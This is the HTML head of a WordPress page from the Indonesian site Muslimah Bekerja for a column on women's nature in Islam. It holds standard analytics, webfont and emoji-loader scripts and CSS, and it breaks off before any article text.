

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/
body_size: 25664
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_453 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Kolom Kang Faqih: Kodrat Perempuan dalam Islam &#8211; Muslimah Bekerja</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Feed" href="https://muslimahbekerja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Comments Feed" href="https://muslimahbekerja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muslimah Bekerja &raquo; Kolom Kang Faqih: Kodrat Perempuan dalam Islam Comments Feed" href="https://muslimahbekerja.com/kolom-kang-faqih-kodrat-perempuan-dalam-islam/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-108047093-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-108047093-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-108047093-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-193672041-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-193672041-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-193672041-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Lato:300,400,700%7CLora%7CLobster';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/muslimahbekerja.com\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/muslimahbekerja.com\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>

<link rel='stylesheet' id='sb_instagram_styles-css' href='https://muslimahbekerja.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muslimahbekerja.com/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 